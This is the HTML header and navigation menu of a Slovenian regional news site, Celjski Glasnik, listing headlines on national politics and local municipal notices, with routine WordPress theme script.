	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 13 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6965b30d9c32f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6965b30d9c32f" ><script>var block_td_uid_1_6965b30d9c32f = new tdBlock();
block_td_uid_1_6965b30d9c32f.id = "td_uid_1_6965b30d9c32f";
block_td_uid_1_6965b30d9c32f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6965b30d9c32f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6965b30d9c32f_rand","tdc_css_class_style":"td_uid_1_6965b30d9c32f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6965b30d9c32f.td_column_number = "3";
block_td_uid_1_6965b30d9c32f.block_type = "td_block_mega_menu";
block_td_uid_1_6965b30d9c32f.post_count = "5";
block_td_uid_1_6965b30d9c32f.found_posts = "8190";
block_td_uid_1_6965b30d9c32f.header_color = "";
block_td_uid_1_6965b30d9c32f.ajax_pagination_infinite_stop = "";
block_td_uid_1_6965b30d9c32f.max_num_pages = "1638";
tdBlocksArray.push(block_td_uid_1_6965b30d9c32f);
</script><div id=td_uid_1_6965b30d9c32f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6965b30d9c32f" data-td_block_id="td_uid_1_6965b30d9c32f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6965b30d9c32f" data-td_block_id="td_uid_1_6965b30d9c32f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6965b30db7584_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6965b30db7584" ><script>var block_td_uid_2_6965b30db7584 = new tdBlock();
block_td_uid_2_6965b30db7584.id = "td_uid_2_6965b30db7584";
block_td_uid_2_6965b30db7584.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6965b30db7584_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6965b30db7584_rand","tdc_css_class_style":"td_uid_2_6965b30db7584_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6965b30db7584.td_column_number = "3";
block_td_uid_2_6965b30db7584.block_type = "td_block_mega_menu";
block_td_uid_2_6965b30db7584.post_count = "5";
block_td_uid_2_6965b30db7584.found_posts = "2550";
block_td_uid_2_6965b30db7584.header_color = "";
block_td_uid_2_6965b30db7584.ajax_pagination_infinite_stop = "";
block_td_uid_2_6965b30db7584.max_num_pages = "510";
tdBlocksArray.push(block_td_uid_2_6965b30db7584);
</script><div id=td_uid_2_6965b30db7584 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času">Občina Slovenske Konjice: Skrb za ptice v zimskem času</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/simbio-urniki-odvoza-odpadkov-za-leto-2026-so-ze-na-voljo/" rel="bookmark" title="Simbio: Urniki odvoza odpadkov za leto 2026 so že na voljo"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/10/smeti-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/10/smeti-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/10/smeti-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simbio: Urniki odvoza odpadkov za leto 2026 so že na voljo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/simbio-urniki-odvoza-odpadkov-za-leto-2026-so-ze-na-voljo/" rel="bookmark" title="Simbio: Urniki odvoza odpadkov za leto 2026 so že na voljo">Simbio: Urniki odvoza odpadkov za leto 2026 so že na voljo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-obvestilo-o-delni-zaporni-drzavne-ceste-nova-cerkev-socka-vitanje/" rel="bookmark" title="Občina Slovenske Konjice: Obvestilo o delni zaporni državne ceste Nova Cerkev &#8211; Socka &#8211; Vitanje"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Obvestilo o delni zaporni državne ceste Nova Cerkev &#8211; Socka &#8211; Vitanje"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-obvestilo-o-delni-zaporni-drzavne-ceste-nova-cerkev-socka-vitanje/" rel="bookmark" title="Občina Slovenske Konjice: Obvestilo o delni zaporni državne ceste Nova Cerkev &#8211; Socka &#8211; Vitanje">Občina Slovenske Konjice: Obvestilo o delni zaporni državne ceste Nova Cerkev&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6965b30db7584" data-td_block_id="td_uid_2_6965b30db7584"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6965b30db7584" data-td_block_id="td_uid_2_6965b30db7584"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6965b30dc47e9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6965b30dc47e9" ><script>var block_td_uid_3_6965b30dc47e9 = new tdBlock();
block_td_uid_3_6965b30dc47e9.id = "td_uid_3_6965b30dc47e9";
block_td_uid_3_6965b30dc47e9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6965b30dc47e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6965b30dc47e9_rand","tdc_css_class_style":"td_uid_3_6965b30dc47e9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6965b30dc47e9.td_column_number = "3";
block_td_uid_3_6965b30dc47e9.block_type = "td_block_mega_menu";
block_td_uid_3_6965b30dc47e9.post_count = "5";
block_td_uid_3_6965b30dc47e9.found_posts = "622";
block_td_uid_3_6965b30dc47e9.header_color = "";
block_td_uid_3_6965b30dc47e9.ajax_pagination_infinite_stop = "";
block_td_uid_3_6965b30dc47e9.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6965b30dc47e9);
</script><div id=td_uid_3_6965b30dc47e9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6965b30dc47e9" data-td_block_id="td_uid_3_6965b30dc47e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6965b30dc47e9" data-td_block_id="td_uid_3_6965b30dc47e9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
